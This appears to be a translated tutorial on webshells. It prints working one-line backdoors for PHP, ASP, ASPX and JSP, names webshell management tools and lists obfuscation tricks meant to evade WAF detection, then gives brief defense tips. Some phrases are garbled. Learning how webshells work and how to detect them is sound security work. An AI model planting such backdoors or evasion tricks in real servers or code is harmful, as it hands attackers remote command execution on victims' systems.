Introduction to Webshell
What is a WebShell
-
webshell is a command execution environment in the form of web page files such as asp, php, jsp or cgj, which can also be called a web page back door
-
Because Web shell mostly appears in the form of dynamic script, it is also called the back door tool of the website
-
Attackers can use webshell to control the web server for a long time and gain the right to execute operations
Webshell classification

In a word, the execution process of Trojan horse

Common code execution functions in PHP
-
Relationship between executive function and Webshell
- PHP functions that can execute code are often used to write a one sentence Trojan horse. Therefore, this paper summarizes the code execution functions
-
Common code execution functions in PHP
-
eval(), assert(), preg_replace(),create_function()
- array_map(),call_user_func(), call_user_func_array(),array_filter()
-
Command execution function
- system(),exec(), popen(), passthru(), shell_exec(),`
PHP Webshell
The functions supported by various versions of php are as follows
-
5.x : eval / assert / preg_replace /e /create_function
-
7.x : eval / assert
-
8.x : eval
Common PHP function version Webshell
**// eval() function**
<?php eval($_REQUEST["cmd"]);?>
**// assert() function**
<?php assert($_REQUEST["cmd"]);?>
**// preg_replace() function**
<?php @preg_replace("/abc/e",$_REQUEST['cmd'],"abc");?>
**// create_function() function**
<?php
$func = create_function('',$_REQUEST['cmd']);
$func();
?>
**// array_map() function**
<?php
//func=system&cmd=ipconfig
$func=$_REQUEST['func'];
$cmd=$_REQUEST['cmd'];
$array[0]=$cmd;
$new_array=array_map($func,$array);
?>
**// array_filter function**
<?php
//func=system&cmd=whoami
$cmd=$_REQUEST['cmd'];
$array1=array($cmd);
$func=$_REQUEST['func'];
array_filter($array1,$func);
?>
PHP 4 markup styles
php, like several other web languages, uses a pair of tags to contain php code to distinguish it from html code. There are four tag styles in php
- xml style (recommended for standard style)
<?php echo "This is xml Style mark"; ?>
- xml style tags are common tags and recommended tags. They cannot be disabled by the server. They can be used in both xml and xhtml.
- Script style
<script languange="php"> echo'This is a script style tag'; </script>
- Short label style
<? This is a short style mark; ?>
Note: you need to enable short in the php.ini configuration file_ open_ Tag = on, off by default
- asp style
<% echo 'This is asp Style mark'; %>
Note: you need to enable ASP in the php.ini configuration file_ Tags = on, off by default
- Note: short tags should be avoided in the following cases: developing programs or libraries that need to be distributed, or developing on servers beyond the control of users. Because the target server may not support short tags. For code migration and distribution, be sure not to use short tags.
Webshell in other languages
asp language Webshell
// The kitchen knife can be connected to the Webshell
<%eval request("cmd")%>
<%execute request("cmd")%>
<%execute(request("cmd"))%>
<%executeGlobal request("cmd")%>
<%eval(Request(chr(35)))%> # ASCII code value
// WebShell that can execute system commands
<%response.write server.createobject("wscript.shell").exec("cmd.exe /c "&request("cmd").stdout.readall%>
aspx language Webshell
<%@ Page Language="Jscript"%> <%eval(Request.ltem["pass"],"unsafe");%> <%@ Page Language="Jscript" validateRequest="false" %> <%Response.Write(eval(Request.ltem["pass"],"unsafe"));%>
jsp language Webshell
// Execute system commands with echo
<% if("023".equals(request.getParameter("pwd"))){java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();int a = -1;byte[]b= new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b,0,a));
}out.print("</pre>");
}%>

Webshell management tools
- Why use the webshell administration tool?
When an attacker invades a website, he usually writes to the Webshell in various ways to obtain the control authority of the server, such as executing system commands, reading configuration files and so on
- Common webshell management tools


Ant sword
-
Ant sword is an open source, cross platform website management tool
-
github project address: https://github.com/AntSwordProject/antSword

Knife C (Knife)
- This is a cross platform profile based Chinese kitchen knife, which gives all operations to users to define
- github project address: https://github.com/chora10/cknIfe

Ice scorpion (Behinder)
-
A dynamic binary encryption website management client
-
At present, the latest version of "ice scorpion" is v3.0, and its compatibility has been improved day by day. Encryption no longer depends on PHP opens $! Exhibition function, and supports simple ASP
-
The main functions include virtual terminal, socks agent, file management, rebound she! Database management, powerful
-
github project address: https://github.com/rebeyond/behinder/releases
- Four functions of Webshell management tool
Webshell deformation
Deformation purpose
-
waf usually uses keywords to determine whether it is a one sentence Trojan horse, but there are many variants of a one sentence Trojan horse, and waf cannot intercept all of them
-
If you want to bypass waf, you need to master various PHP tips and combine them to design your own one sentence Trojan horse
Deformation method

- Using str_replace() function
- Using base64_decode() function


- Using the '.' operator
- Replace data source


- Substitute label
- String combination method to hide keywords

- Other deformation


Webshell deformation summary
Bypass technique
-
Replace execution data source
-
Character replacement or encoding
-
Take covert measures
WebShell defense skills
-
Use and update protective tools or products in time
-
Set strict read and write permissions on the server's folders
-
Disable some sensitive and dangerous functions in the server, such as command execution system()
-
Regularly check the system process to see if there are suspicious processes
-
Observe whether there is a newly created executable file in the system directory according to the creation date of the file